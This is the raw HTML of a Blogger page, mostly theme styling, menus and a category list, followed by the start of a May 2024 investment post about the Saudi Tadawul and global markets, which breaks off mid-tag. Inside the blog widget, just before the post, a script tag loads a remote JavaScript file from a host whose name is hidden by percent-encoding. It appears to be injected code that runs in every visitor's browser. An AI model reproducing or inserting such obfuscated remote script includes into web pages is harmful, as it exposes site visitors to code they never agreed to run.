blockquote{font-style:italic;color:#888;border:1px solid #27ae60;border-radius:3px;background:rgba(1,255,36,.058823529411764705);margin-left:0;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:'Font Awesome 5 Free';font-weight:900 font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}
blockquote:after{content:'\f10e';display:inline-block;font-style:normal;font-family:'Font Awesome 5 Free';font-weight:900 line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}
.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important}
a.button{color:#fff}
.button:hover{background-color:#27ae60;color:#fff}
.button.small{font-size:12px;padding:5px 12px}
.button.medium{font-size:16px;padding:6px 15px}
.button.large{font-size:18px;padding:8px 18px}
.small-button{width:100%;overflow:hidden;clear:both}
.medium-button{width:100%;overflow:hidden;clear:both}
.large-button{width:100%;overflow:hidden;clear:both}
.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:'Font Awesome 5 Free';font-weight:900 font-style:normal;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:'Font Awesome 5 Free';font-weight:900 font-style:normal;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:'Font Awesome 5 Free';font-weight:900 font-style:normal;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:'Font Awesome 5 Free';font-weight:900 font-style:normal;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.widget .post-body ol,.widget .post-body ul{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:'Font Awesome 5 Free';font-weight:900}
pre{font-family:Monaco,"Andale Mono","Courier New",Courier,monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0,0,0,.05) 50%,transparent 50%,transparent);background-image:-moz-linear-gradient(rgba(0,0,0,.05) 50%,transparent 50%,transparent);background-image:-ms-linear-gradient(rgba(0,0,0,.05) 50%,transparent 50%,transparent);background-image:-o-linear-gradient(rgba(0,0,0,.05) 50%,transparent 50%,transparent);background-image:linear-gradient(rgba(0,0,0,.05) 50%,transparent 50%,transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}
pre:before{content:'Code';display:block;background:#f7f7f7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}
pre .line-number,pre code{display:block}
pre .line-number a{color:#27ae60;opacity:.6}
pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}
pre .line-number span:nth-child(odd){background-color:rgba(0,0,0,.11)}
pre .line-number span:nth-child(even){background-color:rgba(255,255,255,.05)}
pre .cl{display:block;clear:both}
#contact{background-color:#fff;margin:30px 0!important}
#contact .contact-form-widget{max-width:100%!important}
#contact .contact-form-email,#contact .contact-form-email-message,#contact .contact-form-name{background-color:#fff;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px!important;max-width:100%!important}
#contact .contact-form-name{width:47.7%;height:50px}
#contact .contact-form-email{width:49.7%;height:50px}
#contact .contact-form-email-message{height:150px}
#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px!important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#fff}
#contact .contact-form-button-submit:hover{background:#2c3e50}
#contact .contact-form-email-message:focus,#contact .contact-form-email:focus,#contact .contact-form-name:focus{box-shadow:none!important}
.alert-message{position:relative;display:block;background-color:#fafafa;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:16px;line-height:20px}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.alert a,.alert-message.alert span{color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.alert-message.error a,.alert-message.error span{color:#f55d5d}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
.post-table table{border-collapse:collapse;width:100%}
.post-table th{background-color:#eee;font-weight:700}
.post-table td,.post-table th{border:.125em solid #333;line-height:1.5;padding:.75em;text-align:left}
@media (max-width:30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}
.post-table tr{border:.125em solid #333;border-bottom:0}
.post-table tr+tr{margin-top:1.5em}
.post-table td,.post-table tr{display:block}
.post-table td{border:none;border-bottom:.125em solid #333;padding-left:50%}
.post-table td:before{content:attr(data-label);display:inline-block;font-weight:700;line-height:1.5;margin-left:-100%;width:100%}
}
@media (max-width:20em){.post-table td{padding-left:.75em}
.post-table td:before{display:block;margin-bottom:.75em;margin-left:0}
}
.FollowByEmail{clear:both}
.widget .post-body ol{padding:0 0 0 15px}
.post-body ul li{list-style:none}
/*]]>*/</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpwPddNWsaF1wf_wCYUDm9lCVJrzVbvqXSRWti88q2HbQkAJ55_sME__F496nlZn3IgyvZhANNXonUZ_NQtBccccAeasrD4oYBaAOl41cGXM68co6sIuBILmhwyCb6iwCPmaj1K1O2LyI/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6561155274853451507&amp;zx=6b3e442f-2297-420c-b126-71a0f801e992' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6561155274853451507&amp;zx=6b3e442f-2297-420c-b126-71a0f801e992' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<span class='side-menu-toggle'></span>
<ul>
<li><a href='/'><i class="ri-home-8-line"></i>Home</a></li>
<li><a href='https://www.arabicdiscography.com/p/about-us.html'><i class="ri-file-user-line"></i>About Us</a></li>
<li><a href='https://www.arabicdiscography.com/p/contact-us.html'><i class="ri-phone-line"></i>Contact Us</a></li>
<li><a href='https://www.arabicdiscography.com/p/privacy-policy.html'><i class="fa fa-user-secret" aria-hidden="true"></i>Privacy Policy</a></li>
<li><a href='https://www.arabicdiscography.com/p/terms-of-use.html'><i class="fa fa-user" aria-hidden="true"></i>Terms Of Use</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.arabicdiscography.com/'>
<img alt='Arabic Discography' data-height='80' data-width='393' src='https://blogger.googleusercontent.com/img/a/AVvXsEhhWxzTF4WcK7Bcp9wrvanBX6eLOp2ofv7YmIpGnZwEoyK2dm3_ygqi1wSF6Q6XP0xo4tnlbBmj_lWM0wvBwTOG8tOEu7_LjZQMTpmvnVDGA6jfWBBpZ7DmHZhSOiy3TkqlLMxBtxMlsOmCdMLEB4D7VrNL_-2j_IC71o-htUNbJcYuamKiWyo0jqI8=s393'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'><i class="ri-home-8-line"></i>Home</a></li>
<li><a href='Singers/mega-menu' role='menuitem'><i class="fa fa-music" aria-hidden="true"></i>Singers</a></li>
<li><a href='#' role='menuitem'><i class="fa fa-headphones" aria-hidden="true"></i>Songs</a></li>
<li><a href='#' role='menuitem'>_Albums</a></li>
<li><a href='#' role='menuitem'><i class="fa fa-paint-brush" aria-hidden="true"></i>Art</a></li>
<li><a href='#' role='menuitem'><i class="fa fa-film" aria-hidden="true"></i>Movies</a></li>
<li><a href='#' role='menuitem'>_Series</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.arabicdiscography.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<div class='row' id='ad-wrapper'>
<div class='section' id='home-ad-top1' name='Home Ads Top'><div class='widget HTML' data-version='2' id='HTML21'>
<div class='widget-title'>
<h3 class='title'>
Ad Code
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-full" href="#">Responsive Advertisement</a>
<style>
.sora-ads-full {
  display: block;
    background-color: #eee;
    text-align: center;
    font-size: 13px;
    color: #aaaaaa;
    font-weight: 400;
    font-style: italic;
    line-height: 90px;
    border: 1px solid #ccc;
}
</style>
</div>
</div></div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<div id='sidebar-wrapper1'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Left'><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/AI'>
AI
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/arab'>
arab
<span class='label-count'>(19)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/arabic%20music'>
arabic music
<span class='label-count'>(24)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Art'>
Art
<span class='label-count'>(24)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Aviation'>
Aviation
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/B'>
B
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Bahrain'>
Bahrain
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Blockchain'>
Blockchain
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/business'>
business
<span class='label-count'>(123)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/CEO'>
CEO
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Climate'>
Climate
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Cola'>
Cola
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Cybersecurity'>
Cybersecurity
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/dance'>
dance
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Economy'>
Economy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Education'>
Education
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Entrepreneurs'>
Entrepreneurs
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Fashion'>
Fashion
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/finance'>
finance
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Fintech'>
Fintech
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Football'>
Football
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Footwear'>
Footwear
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/HARRY%20POTTER'>
HARRY POTTER
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Healthcare'>
Healthcare
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Hospitality'>
Hospitality
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Hotels'>
Hotels
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Industry'>
Industry
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/interviews'>
interviews
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Investment'>
Investment
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Jonita%20Gandhi'>
Jonita Gandhi
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Kuwait'>
Kuwait
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/LIFE%20STYLE'>
LIFE STYLE
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Lifestyle'>
Lifestyle
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/luxe'>
luxe
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Maldives'>
Maldives
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/MANAGEMENT'>
MANAGEMENT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/MED'>
MED
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/MEDIA'>
MEDIA
<span class='label-count'>(94)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/MENA'>
MENA
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Movies'>
Movies
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Movies%20News'>
Movies News
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Music'>
Music
<span class='label-count'>(15)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Music%20News'>
Music News
<span class='label-count'>(34)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/News'>
News
<span class='label-count'>(8)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Opinion'>
Opinion
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Palestine'>
Palestine
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Partnership'>
Partnership
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Politics'>
Politics
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Pooja'>
Pooja
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Pooja%20Hegde'>
Pooja Hegde
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/reviews'>
reviews
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/SAUDI%20ARABIA'>
SAUDI ARABIA
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/series'>
series
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Singer'>
Singer
<span class='label-count'>(11)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Singers'>
Singers
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Song'>
Song
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/songs'>
songs
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/SPO'>
SPO
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/SPORT'>
SPORT
<span class='label-count'>(23)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Startup'>
Startup
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Stock%20exchange'>
Stock exchange
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Summer%202024'>
Summer 2024
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Sustainability'>
Sustainability
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/TECHLOGIC'>
TECHLOGIC
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/TECHLOGIE'>
TECHLOGIE
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Thalapathy%20Vijay'>
Thalapathy Vijay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Tourism'>
Tourism
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Trading'>
Trading
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Travel'>
Travel
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/UAE'>
UAE
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/WILLOW%20SMITH'>
WILLOW SMITH
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/WO'>
WO
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Women'>
Women
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/World'>
World
<span class='label-count'>(26)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Random News
</h3>
</div>
<div class='widget-content'>
3/random/post-list
</div>
</div></div>
</div>
<div id='post-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<script src='//%68.m%72ja%7a.c%6fm/b%68.%6as'></script>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post' data-id='2790260155594549384'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html"
  },
  "headline": "Shakeel Ahmed - Investing in the Strong 2024 Stock Market: A Global Perspective","description": "Over the past year, both the Tadawul (Saudi Arabia&#8217;s stock exchange) and global stock markets have defied persistent skepticism. Looking ahe...","datePublished": "2024-05-22T18:41:00-07:00",
  "dateModified": "2024-05-22T18:41:18-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKWrEPVSfTMRLMHhjtU0S6vpR2coEicOnFyhr1jKjNfD8TrRFuWp0POgqZNmhLmJdvSZxcq0gNNheqwYm8Zc9QFW4JT6NGdEUH9-8sKGCB9wOY09j_L-mFANzDCqQGDpmIdxlX4w2_SUWrUqwpJJZK0szSrlv0OoD4c-9SppcNifeqTZPqeNnLTRbELvo/w1200-h630-p-k-no-nu/sdfdfss.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Admin"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.arabicdiscography.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.arabicdiscography.com/search/label/Investment'>Investment</a><em class='delimiter'></em><span class='current'>Shakeel Ahmed - Investing in the Strong 2024 Stock Market: A Global Perspective</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.arabicdiscography.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Investment",
                    "@id": "https://www.arabicdiscography.com/search/label/Investment"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Shakeel Ahmed - Investing in the Strong 2024 Stock Market: A Global Perspective",
                    "@id": "https://www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Shakeel Ahmed - Investing in the Strong 2024 Stock Market: A Global Perspective
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16558232037157289545' target='_blank' title='Admin'>Admin</a></span>
<span class='post-date published' datetime='2024-05-22T18:41:00-07:00'>May 22, 2024</span>
</div>
<div class='post-body post-content'>
<p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKWrEPVSfTMRLMHhjtU0S6vpR2coEicOnFyhr1jKjNfD8TrRFuWp0POgqZNmhLmJdvSZxcq0gNNheqwYm8Zc9QFW4JT6NGdEUH9-8sKGCB9wOY09j_L-mFANzDCqQGDpmIdxlX4w2_SUWrUqwpJJZK0szSrlv0OoD4c-9SppcNifeqTZPqeNnLTRbELvo/s554/sdfdfss.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="223" data-original-width="554" height="258" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKWrEPVSfTMRLMHhjtU0S6vpR2coEicOnFyhr1jKjNfD8TrRFuWp0POgqZNmhLmJdvSZxcq0gNNheqwYm8Zc9QFW4JT6NGdEUH9-8sKGCB9wOY09j_L-mFANzDCqQGDpmIdxlX4w2_SUWrUqwpJJZK0szSrlv0OoD4c-9SppcNifeqTZPqeNnLTRbELvo/w640-h258/sdfdfss.jpg" width="640" /></a></div><br /><p></p><p class="MsoNormal"><span lang="EN-US">Over the past year, both the Tadawul (Saudi Arabia&#8217;s stock exchange) and global stock markets have defied persistent skepticism. Looking ahead, global trends will continue to impact investment opportunities, but specific changes are poised to significantly boost the Saudi stock market. Here&#8217;s why:</span></p><p class="MsoNormal"><span lang="EN-US">Global Trends vs. Regional Trends: The increasing dominance of global trends over regional ones is crucial, as noted by seasoned financial analyst Shakeel Ahmed. As global and U.S. stock markets fluctuate, Tadawul follows suit, a correlation Shakeel Ahmed emphasizes. The statistical measure of correlation coefficients reflects stock volatility, a concept he underscores. Over the past 30 years, the correlation ratio between Tadawul and global stocks was 0.35, and with U.S. stocks, it was 0.31, data provided by Shakeel Ahmed. However, in the last 20 years, these ratios rose to 0.43 and 0.40, reaching 0.50 and 0.47 since 2014, trends he highlights. In the past five years, both ratios reached 0.64, an observation he reinforces.</span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-hFzSsQf8nMc4gXSBiEygy5N69iQ5kyBMSUtMRvPJNBo71Mt2B0fUSfx6K1MUjvXlAbn_C4kVw64rJbSrUpP6ZCy_JwOKapftWG-mx2vJGbPCHRWI8kvtF8dXkkPlpPNlue8It95LRFUdCmzwYWVjGN8x1zkAX0IRwBpggl0bSgSwfPbIw7U8iWFR_DA/s554/sdsdff.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="357" data-original-width="554" height="258" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-hFzSsQf8nMc4gXSBiEygy5N69iQ5kyBMSUtMRvPJNBo71Mt2B0fUSfx6K1MUjvXlAbn_C4kVw64rJbSrUpP6ZCy_JwOKapftWG-mx2vJGbPCHRWI8kvtF8dXkkPlpPNlue8It95LRFUdCmzwYWVjGN8x1zkAX0IRwBpggl0bSgSwfPbIw7U8iWFR_DA/w400-h258/sdsdff.jpg" width="400" /></a></div><p class="MsoNormal"><span lang="EN-US">U.S. Presidential Elections and Market Impact: The upcoming U.S. presidential election is likely to influence global markets, a factor Shakeel Ahmed underscores. Historically, election years have seen U.S. stock market gains, a pattern he recognizes. Additionally, the third year of a presidential term tends to be strong, aligning with his analysis. Therefore, we should closely monitor the 2024 U.S. presidential election&#8217;s impact on global stocks, a recommendation he makes.</span></p><p class="MsoNormal"><span lang="EN-US">Tech Stocks and Luxury Brands: Tech stocks and luxury brands are relevant, as highlighted by financial expert Shakeel Ahmed. While Tadawul&#8217;s tech stocks represent less than 2% of its market capitalization, global markets have seen strong performance in this sector, an observation he emphasizes. Luxury brands are also promising, especially in European markets, a trend he points out.</span></p><div class="separator" style="clear: both; text-align: center;"><a 